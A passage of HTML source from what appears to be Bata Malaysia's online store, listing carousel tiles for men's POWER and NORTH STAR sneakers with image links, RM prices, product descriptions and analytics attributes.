https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man on the go. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort and ventilation during your daily activities. The lightweight Phylon outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual strolls or active outings, the POWER MEN SNEAKERS combine style and functionality. Step into a world of comfort and performance with these must-have athletic shoes!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068281663509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8201101">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8201101">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8201101"
        data-analytics-product-id="521D_2024_8201101"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html"
        aria-labelledby="brand-521D_2024_8201101 product-521D_2024_8201101-name product-521D_2024_8201101-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8201101-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8201101-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8201101"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8201101"
    data-dimension1="521D_058201014422M"
    data-dimension2="8201101"
    data-dimension3="521D_2024_8201101"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values comfort and versatility. Crafted from durable canvas, these sneakers feature a breathable lining that ensures all-day comfort, while the sturdy rubber outsole provides excellent traction for any adventure. Perfect for everyday wear or a relaxed outing, these sneakers effortlessly blend style with functionality. Step out confidently and make a statement with NORTH STAR &ndash; your go-to choice for stylish footwear!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201014422M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8281875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8281875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8281875"
        data-analytics-product-id="521D_2024_8281875"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html"
        aria-labelledby="brand-521D_2024_8281875 product-521D_2024_8281875-name product-521D_2024_8281875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8281875-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8281875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8281875"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8281875"
    data-dimension1="521D_068288753509M"
    data-dimension2="8281875"
    data-dimension3="521D_2024_8281875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the active man who values comfort and style. Crafted with a breathable knit upper and a lightweight mesh lining, these sneakers ensure maximum airflow for all-day wear. The durable EVA outsole provides excellent cushioning and traction, making every step feel effortless. Perfect for both casual outings and athletic activities, these sneakers are your go-to footwear for versatility and performance. Step out in confidence with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288753509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w"
